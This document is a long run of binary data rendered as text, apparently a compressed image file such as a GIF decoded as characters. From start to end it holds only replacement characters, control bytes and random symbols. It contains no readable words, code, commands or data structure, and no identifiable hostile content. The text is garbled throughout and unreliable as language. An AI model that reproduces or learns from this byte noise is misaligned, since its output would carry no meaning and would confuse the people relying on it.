�"؞�mB���l�� �h?�sI&����t��"���pZt0���Zm��J� �{��n8b�S�G�h**�Rč���*ؼS1�m�zJ�M,��A��˯��ǰ/t�0�L��(#� ��q�C8a*��0�΅��B�.j�!�y�8�:sk������&�Ƌ���h�3n�-D)���)R�0��N�j���Q��3���ɯCNXs�X#��4״L:��.҂�Z��_�vY�j���m+OF%�j�O����jtRJ�b�I},n�+dF)���T���$A�Q�L����;���J��ϱX��`A���n���`�b�3�Xc���馡,��<�HN�d��s��Js�7��9&nڬ3ff(fx���n����Q���7�0$&�aP��^���h��?��q���^��X�㫱us�a�4�[���f��n�
�&�P��ǰ�<pm�+�ʙ�M��c����c���nzs��u��b�Y�tH���x���|�$LE�)��������K'��O�}�ษXӹ��.p�T{�Ч�9�N2�M�MZ*�$-b ��9�L<s��(7%�����y���R)�#S��Kj�}	$k��6.�5�	�ld���f�AlA'�G�2��H1+X�3�N�G���tjp*2��`"�쵌N	T��i�h5���I e���pcHC�T)��6>qT�������J�b] _E��p�k��d����1���*C\�X14��̸�+H�S�R㼘eF����d���x�'|3�xd�+:&���� ��vrnʇc�+>���z����=�YÚ@N�W��k�	�T���e��{�d"���X��V�Lx7
C���Y�
\ S��<X�����+�y!C�E�mmk)�[\2��-Ic:cFx�U��y7�g�����-�P�Q�d����/�(�?2P*϶;���ak*H�B���a1$:�����c��d���A6����ž�����Q4�_�Xң�^�6�p���Ln���θ�IN��p�3���w�&N�� ���0�*I�;���a�8��N%G4|7]2�r���z�XQ��|�)o�Ul�P��hN�d�z���crKZ�t&WK�$- 0ָ��Α��-!1ao�'�������<�Y�2>�#`�ȘA8`w��8\b���挫���	,��$��Wmi;[�1R�Kz)S,���O��Ǹ:��䑨� �H���mj\,�)�l�H�x3:��j"`[��>�O`��'.5��2�`f �E�mYP5�K�ȩe�x
3�fX�O��L�Y�;R��RQEv�3�6NȊМw���X�).":��
�E�ɒg��~X����&$��&�N�c�����nm�{Ax��hI��vhH���X�Odȶ`�$g��*, �_G7>��|�>�'�R���_"te�{�\`d�#!7fR��|���ƫ��E�NLNCe��C���I�Q�@�=@TSȿAT���W �b�&��	F49xӻ��r�b��
���.',��O �;��y��L�5�<ee�)�Et�������T@��@�&@��@c���$�x���ڥZ��C*'t쓂v505Y�S�2x��d!lkɐ�kYpzɞ�4#��Vj<OR��T��A�A.��?�1C@������j��:�0�
2���d<�̓��#p�ϛ灩\2����ۧ��yK6��a�����/b��d�>4�N�޲�U�Q�h�˻X*��053�~u�f=yZ��_���L��?�avM�,��ֱ�[�B�#^<�A]P��I,|�q[���W��v�U�o]�`�7v��u7Ȫ�;���l���F"|�C(&�.	_�mtS��v6�����hB�#a�����_�p��$q�R�N[��9;#^8޿Q  �Z+"!P�@"����<�0� A�?��_��\��@&��'��")�v ���/Q~3ok�����ъV���3{:��@[y �Z@Ec����`�䂣�@�)���Q�e��;;��K.�{,������D��^h��8��[�����x� �3)�P6�# \yX���Z��&&����;�I��è`h��	=��=�D=Uښ���p ��:\� �]ӭ��� ���&Y���
RX T`����(vxa���A�c����Akc5W#�
 ���5u��QˊJ�u��%i$�)�p�yЁn� �*��`�x�xy�m��p���
��	��◒ /����+/�J(�`�d�Y�c���mx�t� \��7���C��dPy��X\ �e �P3;v���!�Aax��R�k�{�B�	�Eh�Q0�_��16܈>0�܏*لN����|�A[k����〖]PXp��؆(�F\ ��� �x�����a�x	�tH�aJ� Ӽ^�E`��.��f�¢+�p��,)-17.R4��`@�mp�w���ILjB� Kx���K�:�)8�p a`���G�X�O�	pGF�G���D������zy�%�G�3�� XXLX� ?؀M�8� {�N����N ��<��L����KT�@��DM�I����ɱ*�-L�$HH�m��M_�s :�,���X�I�E`����HF�p%Ɉ��<�*��ͬ�Ś�ɯ4KM0I��*M�AhH�4!D&���{�w�pO�d(DF��D0�Ӷ{���O�O�kAP�LLȋ���i��L���*�8K�мP[�L�|� �y�4O�M�Nڤ�$����ڤM�܆����^���칫9P��™1\N�I���J��Z���cѠ����I%�������d4(�%�?x��kG`Oh(h��/}ϻTOQ;L������K�d�xN��PUSAx�ń<�@�S��	:ݸ���ձ-����}F����4�-��7H�,�n��	� n��_�Q�z!@���~�A N@*�9E�QM�6Z�9�*[%�X�R~F}�y�UE��o8�����y�H8��u`�u� �/m�-m8-�4���L�F�6D��mN�SŚs�B:ͶCh����}\���;�ق�t��e������჉�̿��<��N��9��|A߼|(����f US���᝿��h�t��_���<XΓ�J��x�e�U���G�E�U�9o�b���Y�.��j��Gh�ִ�R����B�nD�����|�D�:���C��rՒ0A0�v=��Ls�&�ɬ�V@v���� ��dHm��e� ��?Mh��<�j�Y]ؓ��� O��,Ja�,�����a�uF�ȱɰ �T%Rk��#=�{Y������y�����;V5��h��V���eX�h R1�>��X�o5��Z�h�ll�ڟ3[A(ۮ�^�����C0[��S���bT�a,��IP���LPx��(�+��r�мM�e�@��?鬶���^��"-R_l�\��^�����=s�6R�Wʽ�c�Y�U�X����^�_��L�_��I�9�]m a�K(���t�����	��b����F�(Sj�E�aj��>ڻ�K_PϹ�H@�F^k���m^��Z���Cx^�ۋ0^>�^� ����m�a��������� ��W�mc6�_k�_9f\P�\��T�� �@n�S�m���]���	΅�\cn�M"�`Λ��e1�[m�_X�� yP㜝 \P)�HMN�RHaWY����A�R���p��T�H�n�G\�6�MS��ޭ}b��_N�p5�'6[���bV�>}�>%�?�D��е��(3&5�5�Xh���Qu��,�``D��k(�?6�����P%�\�,	h�X ��g��	����YŨF��H�4>��tH�����)Q� QRp����(�K�d�x���xe�RK �R�e�@�\N�E@b�T��Z�C���^���m�&fA�=��ir�Ss�_��+H�t������.�t�jD>�f�	YO�`��^�cb�a����ؚ�h����X ;��u��EM�\OO�諮)ąQ������XP  [x�[x����Fi��[X�^�U �����[.����ڝ6DP�&^m�Xm�6�H�+6^d~泆	�-������3��r�-Y�h;na�MPテ�~AkHd� ��c��m�^�WYN��n���\���*���F�H����7þ�Q����WH�Ⱦ������P�U���R�JȄ���vә&^df���i,����-���(���}^*��X؂!��;��(3�In�m��� �X�ME��Nd�n������(7�:m��k;��	|�v�q'O����^ 5��#;Q� �8������/_�7�����F��jP�VnehpŦ�����O�O��O�Ko�������ir�����o�V-Dt@��&�b��b-����?� h��m�NYp��*��tD�q.��mȀ_��_� 춈[��81��V�� ��;~u�$�I(���f��m0�Q�vQ!,W��W iYp��poOs�v���UP��P�����`wO��>tpt��p4=�^�	��Ϩ=[�qA@�̀x�(񃟀�����HveO�Ws��R消�� ȀX��^��h̠J]�u0LF��#���_Xd;~q��# cQ��+g	/�#Q��8lRH�]�Y8s���ɦl7�sS  ��X@wt�<��F��>�t��wOt>��ExwH^vg���^�%f;�X�@x3p�"������;2.n���Hd;΀\��X�� ���x�����_�-�`� ���G|��x�� (o�y�� �O/�.��������� -'�a�W�Y؅W�5��5
S��/wP�eP��t����O8���e~��0����F�sO�z>��u��oMmf�wDX�Z���{ov��- c��?��{e��88a�j��|�y���o�IN��[`a�"$h🅅�R��PC�)�E��� G�9�?z�t��,�o�{5ЦH��L��ҀR�����ӧH}b�(��Jez�QRO�(��i��K\��KD�!�i�]�ue�?�C���'f�� �����Ɯ*R,P�s`D���#�p�1�Ȓ'S��p\�̠�_��m`�:ZI�!$F,�ꏒ*��J�[/*�&r4S<����ցd�*�z*�Fџ3���h��\)7~| ���5��@��ĥ�q �E\��P���	0�P�g��mx m�)��?�`BaC�dh(��@!ĚH��Z4�}��+(ڶ�m2ᆛM���@N�,��)���� [�W˕�t�<AIU�'K~�#(\��"���A@| At1�6���Gs�v_
_~i�
��AY��e�!x�G !� � ,  � )V  � �	H����*\Ȱ�Ç�jh�_:Z�0�6pTǈ C�I��ɓ(S��%��-�/��ǭ"Bs�N�2�H�ǂ?&�S�ѣH�*m�a�+�娕���	N�L���B���és,A����J�ς�"��r�ݻxO��G�_ӈ{�`���`�>Hc�୮�&���_�drr�8ll"φ>�S�ڲ���OV���MX����r�ʕ;�n��b�8 ���I�xM�o��|&=�V�I��'�`���=��0���d�.�M ���6�%�����E/D/P�m����@�"S/� �`p��V�L�4�A��U��$��_�fT'��BV9��+"R5Pct�K^�V��#�\�Ĳ-��{���8�x��X��8Pe���A�(�@�4�����K/�%(P.*�Kq�T
��Pu	�H�S��8�SI4v@SY1�U��AP:��T"����|��$A�.�k��AS�敺%� \�3@,���?[N�,���*�FM�2�
e0��dp�*���	�����k(JW��8b_&R�A-���~�rK2/�Ղ+-�1xis*EJБ��n0�dF�A�M�)޸�+�3��op
L����,�t���� �"4+'��9���X�� �L�o���b���c�,�f
*<l9�
ZP`���a�ᩢ����(i�a�@����z.y�A�TF���Ҟ@AA"֐��c2�&��w-AK��3~� �����@��Bj/��v�E�0A���zp��1C�Һ1A��� �X�yg A";��m� �u��L�4��a�DUޠ���t�@x���7�)Px߅��2O��"��	��2���tv|�A�n���Ӵ��iS�+-���+�HV�ܗ��%W�S���}�l���¯����Ld��S���:��%c�n��-) ��%�1�Nf���4:�Y:��@�2���HTT�I�2���Z`8�و ���@P�<�$k��?�!�r�na{�����!�%��%
D�	��?`��\d������LЯ f�߬'+3e,q�P���>6� Z ��q2��� A
l0���Gf��`�3��A=@$����� �aALH���!��A���)�QxaH����Y�b2�+�A�QF�X��DK���(�.u��[�2��ĥ��A�����@�ƤEVU@!�3N�h��ŝCK�����	`��@��bZ�hc���pcHF<�4ːNP��V����opE2B��G>� ��$�Ij�pD<�?41�� ��@̤�I�p�� ������ ��0r)a"D��5�q�1m��5e,j*ӄ@�8��
'TZsqH5� �F�PH �Y2B�����"���	F��g�ȅO��Y�T�%aW�GJ�cǦ�8�r2��?��GHt�QE�QE|t ��D2Դ���O� �J�	�Z����#,����3H�2��^c���A��ڼ5cB��P��8����p�B'�rZ6�#�E�p�*�tȂX��@
�#jVf���`���(�-XAZ��AC2,�`4x�)��f��@�JW�(N�e�_	��w�[bE���`Qa,�K��d��l$��͖��؆'��
��<m�i�x�hG�*�_~ѻQ���K����֞mlc3��@�a�VF.�,j}��d4�w���?hS�~� а��8EP�~�Ӥ�K����S������Η�&�+'��W����}�%�Y����aĂ#��.b���3���#Z̄�
�5�a���5��?�����w�m�-��5:@cR�_��`���ְ7dh��&$."�dQQٱN~Ǡ�u1Ry���r���@�V����{=Ș�W`D��ȕ/]e�LV�e*�с,�����"��m��v�"��m�z#�>�3���b�1�P%����q!,ƋQ�~#�~��1�P3�K������;��]?7� d�B1q�uu���떕l0�W��59����b;���.*����Nt�����1Y�9���"�t����p0$�e���p4�`[knL��s� .ݐm��]��a{ЅR�0��X�zz��Ihj�$A�;�24 S���1>��w X��^�)D�0'���������`�.T0��p֬�^T�[�I��QA�8k�	-7X����ʨ�3H�2jQ�#�d(u>���^��.`'T�SXA�5iq�����d�mgGq�Vh�rr�+�3���@��ܘ����Oȸ?����=�x��P�AD5��.���j>�x�g_#g{:75���~��	g��a.e#<�I�we�1�e�#�(���Šk�����^����Wݗr�e_w�&X�	J�tI�t�@}�z8���$HR4ES��\ b��1 HP�{�.�`Q=��	_<��c(��Vy�ЂX�� �~C�5��
� �p��0	�PAf]S �#���Q��Q�#=$w���!~ۧ^rpx�s�5ZB�.��u�0Kx{=E&פ1�vuzUT7�W05��!�@��(�������s�ȅ��� T�� �@f��|�xS�� �P	w @��oY���x������8��8��X�䘎�8x8N�$0�X	@;�!_98	$ �8� p)3���{�ʣ�s<J���(218M�i��#�7�G5;0
;@�5��������`Q5Xos�������߈�������$p�y���HA���X��Fi�H	$ ��wx�Gy�-�W��=9�ด@Jb��)�hɑa��b5�'�p�RMT��$T��xn	X���);0�	�����X��!QR���(
�����Aٍ5�G�ð �X��I��D��Ei�������H��X�����)��h�� ``��v؏�����8'�w) ��05��#������8a4MH�QA�懀�����P�� �
��
 ��穞����@B��wH'������ 	�ሕY��	@� �A�xȔxH�������Z�(�)��ٙJ:�J��y�A���Ә�݈��� �ȕU��3���)��cǡ����Hu[c�l�H��0�q�����)�5I
ʎMZ�����h�J��	)\�HDyP�ڕ�٠�Y �pIY�&��hZ��%z�Jy���6P��iѠ�k
�u����e)��	�o���^���~��8�
�
�w
����5��`j�ᨩک&
�����&�xP��p�������������mj��ڍ�z�`J-j�x���i��������Z��J��j� ���G!i��_1o�z��^�:�5Q�2��ڔ�T9������X�_��:���n��` @��
��۰��K�1�[ڙ ˰v�� z[�J�
�:�$ڤZ�6Y��(=be$`�W���v9�\�׆��e�%�T*�Y�����ʚ���p�H� :� �@�p�I��٤O{�*��`��ʩM�!�����ɤk:�e:�'[�[Z� Э��tQ��0�PxM��uD�r/wx�!���A뚈k����� �+�����а�0�LI�]��{�F	����ya���k�W;���
�㙹����p�� ����ิ��c*�����Y��մ1zQ���м�yr�P��ȱ��؛�ڻ��K��z���������;�ˠL
�+�����Gٸ�K���{��� �	��а����+���*��0��ڍ� ���j�˺����������v�^E�?�C�~k~|��' �;��\��J������h���Jz�YJ�@@�î���@��G��F��H���k�yb*��;�AۤT�����z�4�t��eF���g�p7�}P#�d{nj�6��CܿT���;�k�Eٹ�y�������؏�l���x�X�J��xL����9�z�������+�yJ�?{[��c�G����0��&Z�&a��� |����OLW�����5̡ �ol�Xڤ3,����{���ʳ���Ȍ��[܋�M��	Q�� �R�����	z����sѭA��?�EFWG+k$�������(��p?<���oܿ� ���@������
��|�-|����*��8�Ѿv\dk�k�͌�K|��I<�A����ٙ�l��|����k����P�lQ�e�qM�XT)�?�8̶��[l�P��0� ,�K-�V�����H�˥ɬ  �n*�	]��@�	���-<·�u���������H�͂�d���`�A���M���ilb��U����.lўZ�KQ� �:���q�y̾z\����p �i�k-�K��,�ܔ	���{�y�� ��-���8����	�cu���ci+��Rz����{�?)Ë}���c���=�u�3��Q�������ѷ��ݷ�����R����� Rk��K��������!�犮3˝ݹx\Fϐͩ�����^�I�[��rZǅ��	�������,�ڬ�M���ҍ��vh�$��k�Aɻ;�r�À��o�,��<n���n=�Ai�.�p�����3;��3T�������7�5��]O�ݹ�C\�V�ݼ�[\�[���K�e��e~�Y�A����A������	j�g��S>�Ī�拱[�ͶJ�/\֍[����@zA���;]c��U[�6f��e9G@��8� ,�M=��Ǡ���zYZ�j����q��+Mݭi�@9��L�\�]�|N��	��G�����<�^���Dnz5M�{1�F{~9�B{�J�ϱYٕ[�N� ���
����MZ�D��X}��b괂��L���x�ڝk�
A�"1�?Y��6!u�Γ�1�5�m蝍�@���F��j�\�ϧN�NJ�%.�+\��ͥ��
*�{����Q�M�Z�-��x��D|�7�����|�+{��)�<�G��
F��Z��Q�v)\�-Jb������W���m����6���J��i�������k�"�AY������-��,�d�����z�s ��~߽�=�����I���{C툳�2W�����-��Z���^���U[����z�������l�mP��J��g=�2�`��K�/� ���#��1�$����@z
��Ph�w9��Do���?�}u����煯1���P��<����GQ�k�����������R��j���	�
�#X��b�
��G���2`Vh`Af�bؐA�^� Ra8@
/\$� e8�d�T��a�PA�HPğ*����I�&q�G��R�IRT���'؝ �Ab6%[�l!a�cx��[��TX�"ٴ6��cY0ZͲ(^��o%Yf"<�7"�B"1�yI�E�=1��X�pA	?^d��XG�v�j0�SR�i[�T�ў�%�q7S���rb���U�'�q��mJb�N/�&ʃԵ{�0��^�)�s��
��%+�z����S#Ô��_�_��	g4���&�jG�x��M�D(��"Ȩ�p�)���m݈�🫲��9p�:	���.�Q�c�qF!*�mB���@"����&!"�;mH@���B(c.��o����, K����B�o��8�,������\�Ȯ5B�}F!�Zk-é�����dS귦�m���+�������QdE@܊H� 1�tSN�s�����ʁh�(�S_B�Q��r����40_U�U�.��h>+p�5���%�f����aF&�8ڵ�d���T�TY�����^+h�	��'p���I�j��J��H'��#�֬��S�E���\98�^�\1�\���ң8�1%����N�!����!���e�o?f�L-}ĳ,=:�[�0�ѣ� �
:.���i� ��|�Y��6�� ��/�{�!�_��"�M-mj���|��+?�v�-����v���p���F��Ӹ֫ɾJ~���6�)#��∮��T�)�Z&��?�B�C�BDJ(�E.9v�3�ؔZ��C}t�[DK�{J�HG�z�Z��b����헰-{:@��۠а�"�"4@@�����ka�N�+��d��jP��@�U���W�C���|�v�6��s�H�!�����~N]�������=ow�ϖ������kN+��b�`D"`��c$��M��b�s^5����� �����}�x��2!��C}U1����tq�CI���(� �+�À�R2�{U�i(�h�֤hC��ȉ��@�kG����@�,d"��y��Ep�u#q{�t$i�2��RX�TG���Tֽ������?Ľ�'D�P� ����F}�˙��)�#�� �v4P2+Y&Q�Q@ҵ��݀�Z9U�(v�*����S��i�Xw��&�d0��cv(�%��0i�ɚΣ'����@����$!�X�?\h��p� 0ę#���߀�C:��UG�xX�t��st:�R��S�X@'wB+���d��o�,`C�hy�a�H.9���jb!;ZE*��\��J��"a���&N��@�&�-�� ̀������,��
�ցN �p&����K�{ze��%;��lr*��%�x�l)�Q;O'�ѐ��.�R�ؾ�*M����P�r$+U&ve�O���m���!g�9���BD�t3� �K�+��e�R�� �-��L����l����xU������B�h" �vZe�Kz��upg�Ց6��i#X<ᩢ��`i"�	|�s4=���p�]�P�u�x&g�tZ(�{ޅ�N0�[M�0"��`#d��1�HWQ�3A�@�N*@%����X�#����Ҽ�2��jSoႠ *�i$��8�P�6v��&�\�W@` ְ-�AH�("4-lSl8�S*�
S��ݮl2m6�XƎ4�d,�H�V����ɨ)I�,�&��R��ta4��^�L?� S *}���z�5�������VP�?h4^1IV �j��t�&!�HKZ��蒱�q��s{�����t����s�K'�(�T��>�H���3Q���m<t��b��\�*X�$mX4�g�߂�W�}Ӕ��^g#��m".'_���HW..;��V�ge&]TE?�64֊~XF�7W���ֳ��*lW@W�%̵�?@��o$Bʐ�?`Hݣ�. �!���>E �D�i�����O��c8>+��w�Ş,��]D���X͐$����"
b���a�.��Ĵ�˰m�5TB� �Ѧ�w�@ ;؁>b�U��$+���E����fq�N}+|M�G%I4Ԃ7*��Ab�C� �����6Rl��pi�G.�^���Q{�?�eFͽ���,QY?x�,��3��.�h�v�����fD�xC~��I�l@t��c����N?���7��`����w�����LB��M�	��wY+�;*"p �I��a�������DՃ8^4l�Fh���'��ؑq��\�bT�
/N���H�(T�W���v@\/�}�͸?��?��9E� N8M��ʪ#N�������I[ 縵�����mh��k��#�Cڄ���(���B	�D1,!8v��y�4Z��t� \ U�U �A���A\ ��A$$y �1��	�R(�e�/F�F ?x�5ap�j ���UPXP<�0��@C�Xp��q�	�� 34��XPU��1L���� s61j�6CX��Є�ҁ��!� m؆�X%� $�@��AU� n"ZX��c� <�A���3A@ɺHz,���	���d1�!����E_ P�nЉ`�@�`T�I��)`h�Ƒ{��5.�BFH��ChAHE5�/�p�n�S�t�?� e�6� �	�N�z�G,i�G~�G�H`�<��dL�[�a,�l�U��bd!�Ё�A��V
���^H3��1���$"��;�P�D�����[�������U�@*�I,�el)H�2xi �(��õ��>(�(��l��G� <KC���H8�q��Q��o܄o���y3�:$L�L���Aˠ�?U,�YHѸaԁa����Q�YEt)��J��P$�_��,�ړ�k�T�#�#���
�{�իA�d$V�̖z�;�ȣx�I �?h����K?�  hX�@C�!Ů�4\�M�*�'A�J{������9K�TKpJ�lKx䵂H�$�x�G M��K�$9M�����
̧#�\�X-spKA8��2C�dL��
�����q@3|��,���	�px����G8��y0M��I�!��d��|Mv��X��hXʑS�����,���MC��qҴ��ʮ��m�ny��4��
��+� m�Nk��-c1�$�b1!��m�������t��:O�<������:�1�� P� k�Zh1�j�V�GP�%�� �(x��$��Xȁ�p͡<J�hX�?��GX��"���4Dx�Q�i�[�oJ�EeTA ł���T$�C*QC
U܄�������K� ,��+�m�����,[��b��h�I�̖|���O���k�=A �P3˰�Ҳm�ٺ�Q�� �P� �k12�U�,�yP�e�Ze�G0�X��e� 5(�t h�*4������?�S��TE��F�	HUCé�QU�:$-$���Q4�<L���4K-հKR�XG�t�в�r��M��h��ZLn�@$}��C3��O�%� (m��)�\Lg-�Ƣ���)��S�:�$�s:�cYn@���EkXm����y��GX�H�M���x��@�ЂX��j�j�}}C�D��EhE�3��D�ۂ@��-�5�KMX���=�=\L��,� ���X����І`h�,��� Н��V�,]^%�X�ӕق�&��\��ղ X�4���H��tV��O�O�HIɜ��`�Y��L0��;Ұ�Q�]�X��5�와x%�PMR#�R����[�?��k�%%�K �L ���FH��]H��X�JE��%܅m���M�E؄`���X�<�N�0�VM��%��LP,ؤ�[���&-�`a�@L��f0K�ک(ZWd��X�0����O%�^�S�����t �d��r��
T�ނp���e(K(��5�-_v��_߂�[�EC1X\C�_� V`��3^c�m����*�w-�0т�*�a�R�D��#a�-���M�.|��~`��:j�߅π���`;�V��Y�]�H�����(�"\pB�xBQ��
�����X��Wx���Z��[&_^.�X�K(������MH�T�4co��}JDH�fE�%�g\f6J]T�{�o���j���;K�c%M�����r��ְ�`%Mh�d��a4���9�`��1H�.�xL�����c�avg�TRv�P�r���r�h�X � �S�'&�0R��X��Y.�[��]~Z�[-�MY�b��=������Tl��4��f��j~����x�fC��p��4�P�3�� [ ����8e�����a���Lm�V~�������g���f��h�������N襅������ %�`����Z���>�h���hVV��[�b[�����&[�b�%�U ����iJ8mO�O�����5��j�j��2ǣ��E}XOm\���M���!��$ ��"�V�,�>�v�h�&����Ȁ��ܫ���Xd�tk�@Z�(�B��@h��\�N����6�-8�����Q��V�@'��]v[�l�x�~-&�'P�R@m�.�E�Oh�����Q��h��G�q4�`ŅX��K��v�*���h���ύ��k����L�Vl�	��X� o��=�"��j�݈nr�M8HX� eŎqW��	�-�;��	W�W�l��l�Pi�,��_j�hm�h�O���if>�:��8gm9wm�х���u7 �V5�"�sn�;^���0g,�ꂰ�'��g����8 rl����k�kJ�ل��X�#0�� �s<��oQ8� ��x�]�e�6�2�/[XS��U�5�Ph���O��OH�8�_ضf:W�Oh�ծ�8��87m7NX6.�!x��&pq�p����q��VWr�r�Qg̤�����TOo���Vu�Z?�����\/��o��^�uG�t��a'�]�WS0�XP� 6_�Z�O�i7�oؗ�w����?lo	��i���/�p����fo�P��xw'�D'�����ƀ"�r��j���Cu��������d�����cS?�.�Ϟ��/ U�U��[;=�qe��uGO�] �˖��[^_�0y�o�p�ho�Z����Sh�q��S@��?�O��6��W���|�xp��`z�(�w����#�zG�����U���c��O8����wHu���q{G{��������z.�x�������]p��|Y����� /��Gv���e_|��j�_j��o'w�?�h��nyP��v��E�i�  ������bH1���s�j���CpDX�F��U�����v@�[���?�!W�l��%̘2g�\`��?�Y�X�cA�a��2�Jb0���K'��ɒ�J�-Y�vm횵����L���/� P�j��D���O�B�
��S�F����[��j�5 m�Zv�*��g($��<��P� K��� Y���$��	���v�l��_@ !� � ,  � )V  � �	H����*\Ȱ�Ç�j��2P��	�6�\ǈ C�I��ɓ(S�|u��.�/B�G�"�Q��uʐǂ?��S�ѣH�*mXn ��^���/����t%�U˄��w*��Su��gh�Bx���0���K���{���~#&X�W�5L#�A��^�X��Rj�	ٵCy�hH�?�f�8X`���y;�u�)����{w�^w��׋��������쁤*F��[��Z��s�Ͽ	[��"�OV�1��7��n`0����������%��`���Ե�dy��4�b�A���?�Kq�U�[�e�Pk� ����p���H��?-8��$P5�c��!Њ��YA�\k�X(�pI|��ןA�4��0���@M���z�p�$`0�`�?N��n 'Pq(���J���a��t
��"`0���
��aU�j��x��%b�(PXYߒ�@"�Z���(K�)e	M�Jt�-����&� 6H����a��y�/��b�Gq2��
�)�����������s_�A��O���?/��@6�c-	��SL2� �\����u$�v�f}��@�Ƨ/$@z�AuM$[���K,��*�2�(��2 A�T��A���@�����:	'MB� "d�$�d��Δ��@X�
iIP�@7*l�'n�TW�
�ynj�X���n2�P��Aɐ�5mcM���0M*_��dsM��M��T/$dwۘ����@�*(�
��e�k�i,� 3�+�%�� � �,A������z���)�%b-�wЁ9W��a[���у(Y-��=L��`�����1��$�c2Aj��@�|:$�di������$��f�?�<%K,7�p,�T��@�/�Թ��g��?��A���F�9�� �@�b��t�sZ��T��`�$��@R��T�:Hl�Z�O�pgB��Q�R��8�y�&��!Mثl@T�$�<�%������'�X hF�w	*
dbÑ	�de�^tq�s�@��?���d�3�?2�g��bA.���-KI	�R�1TɏTڏ 㣦��Q=�A	5P5���E-��?�`�s�� �Bk�Ǣ �,���A�����yD���!Y��s��Џ��<2]"U�(@Q�)Z��.�T\]��袭r��023!d��(G�iN�W8���9Aj���G�������W����C-���#���:�	�"WP��a-�D�Iny� 9���1�-� ��(��	���H�8�=���b���h�"6��?.!�&�~$�7��6A�8�<�?��8�!�c�I(�0��5bnGe#761���TҦt�3B���:�QG�<�zD��ڜ��n>
?��K�N ��(9|Na��j�5�C���d'��?�QTD��|(+���M�9c�b�R�����,f7����o�3}�@6�rd��@� �jj�d��1���8��J&B�1, cb�pйT�屠[[�5�r���V����4�l���&����B2�5Zn H%/mX��` �P���
JP��Y$ ;�Ta���0H�|�H0"������Z\c����x+��>r�P-r�i��M΍�m ��_PH ��F0(L��$7�^z����y��M���]	V0�e,���Ae;���]�@��	���x/�_(��X(�H��eX"�L0��!`������G��|��$X �F�g
�^#�8m3s�1�`����A��rⶏ6XoQ�mT��3��1�3!l#��V6e�u�u+>Y��5U��`sS%�Fd�$�A�e,�z ��S��J��V����D-"� d����"�	F,b ��6#�O$�&��w��_�4!�Ȱq:,�6��dl Bd�K�;#S�-F 0�=W�fZ�w�����VЃ j>��?0�b���n�!a{��.���v��o}[������>��#-b���h�m@��C�
$Ώ`�@P� k;��ֶ��gFh۰�@�� @��V` �.#ʞ|Tb���f�B*�t�v&c���*��c�HGXX	����/�Y�$E��c�p�:�^�dz�C.0��ʶ=9�_��?�rXg(k�dsEL��@��-h� @����T0�^�唤đ@�#� k���N7X ɔ��%Jk���������I�m0��v{��)d��n�@ � v�=΢�u��)��y����;� 	��k�}��<�/��!q� �� ��@Rː@�c,&�Z}UTl�we�7� J�pga)�TQQQ�`	�`�*��DTC�0'x�6� ` }� 9 z�}� ��90r`� з⇀�7~ZV��p[����C�gs� �� IH�r�um��)]gՓ� h,'�[�X%'o	�$a:�: ���Q�`��Q��Q�s$}'h)G*�e?G!�@
 �����(r' �w�؈'� �؈�P~�8	�0�p � ��x)W��'6���7EJ�tRH��1
�d����+)Ӆ�CT��x'��QQ�Gk�� �`X�(:`XHX� <T[�F|U�/'e r� �8	�P��`tIȂ�@���`�!	  � 	��0� ��H��x�������8�pWY~PR}�W}��
��Ԑy�7w��)��hc6��)����!)Sl�v@k� &�e!��7��/Ih���t����UQ��M$�e��uG� 5����H�p���� ?��� 	K)���HYٔ���ؕ��aY���xc ^��� 	�e���Ԁ���^	 	��{�g�Q�60Yk�6e%�x���ZsHUM�V.H��8��� ���IݰڠQ��Ќ:w[��� p ӰyWrx�UI�`�		��@�V9�KY�\i��Y�q�Y�����>�P�Xi�^���p"�)6�J�{�Н��N��`���� ��i� � ��n���u�n*�C�d��kу	�$�`A��`���y�;p��I��@ �����'�Xb镒0�M���i�K	�� 	�2
�`�`ٛ��]�����#j�1J�I�#:4@Bʔ0J�I��&h� �H�W�p�
�ФY� `����{ޖ!��a%)@J�u���a���0�:�J�Q�0��i��i�� ˹�\)�� �Y)�e��`��H�~�Z�D�.Z�Ji4ʨ�)�Ej�?
�稧�8�L镵���60�G: � ��٩_��]� ��g�Y)Y��r����'��E*1
��	��ڛvJ����b��?ڨ`ɨ��6�.J��J����8�M���Z��J��J�!��~� �p�y�����*�J�9ʢ�����V���Nj�����ЩҊ�����`�i�M�Y2�#@�~' �Y�s�p��
�F����8j��ʯ�Z����劕�0{')�$�� �p��� � � �@�B;�D;�=+��Ί�0��
��	��д�㪕�N��ӊ�Q��0j�.�Q	��d^T_�FT�����^��	/*�I)��j�稨���i��z��z�_Y�@����
�K��P���,꧴y� =گv�Ḓ��ZY�{��:��4����0=M����F�*[Ӵ�U���U~.(.�鬲
����~˕�@�2k��J��:�����k�����۔�� 
�;� ��j�!����P�۔P�q�8J��*�� M+����ɔ�ђHQM�d&I@��M&7K=)�+�  �����~:�<;�>uy��ȼ�!;�;���p\�,:��K�(���,��.����� p��[�:��;l4<�;+�]9�Q��P�X	��;��0�4����
À�Ѻ�Fg�C��W�ąil�e=)�
� �8ܕ~J�[����KL�;����<��kL�{�ǀ���J�z���u<�5�\��[�8�ąг���q\�4��Kᘋ)@��M�yZ����ڛ�(A��j� ��*�Y�����a��̉�����p�İ�;�˺�˸������;��k��PðLɼ�^�����Uˬ"b��@C��*�n$lX�^+�A
4J`���`�^�Ѱ�1�s;��+�l���@�㋔\�vJ���,l/�����ͼ<��@��{��K��ە��y��#�F+�e�F���HXc��	��,�9��Л��ˢ���L�Tk�:����1|�$K������K�a먴��=��Q�����?��1L����<�5L
�@\P�!��i��1��W��q��hjzx�L�TҬ�y<��0��	\M�/ؚ� �VI��J�<��p,�q�[�k�s6���<�"��Ĝ˵���˸\��̽~��z=����ǀ������e*{#m�"�e	HX�Г*t��]����x�m����
�"�����M����j���]wLЌ���{��ք���͜�,��-!i���Ы!���MD%�'wx=�5��ѐ�I���
�o��Kx
��\���Qǟ��N�3q�-������]��(��쨉�(��	��[���� ����$~���`��}�	��.�(� ����E��L�FZ� ���`�Hk��z�) "�ڕ�����Jݯ�̮�|��
��\������,�[��2Q�A�B,&����f���%�Y�9���{��.�=��ʕ��h.ژ̙>̾�����8]�D]��[����L�ql�C�9z8,�>{�k���؛n�l�6@�x�z~����Ѹ�^$Sr�<)-ً�3ȼ,�R}�����:����������"l��޼ƫ�uk��������GK�2����|?;����z���ʺ���"fۄ^�۷ˈ���`룄��>����t�M� �H������Ɗ�����=�ߍ�{�����������x�0ŞQ7~ҟt����*�}��+���&A���X��wˣZ9�M?�8����6j�E̢���ߔ ����%��μ�+������0�Q�۝Ѻ?�Sg��C��k�|��m��	}D�Mߩ޼ы#z�����*#<�T�ğ>ꯌً=����E\����q��l��l����<Ӊ
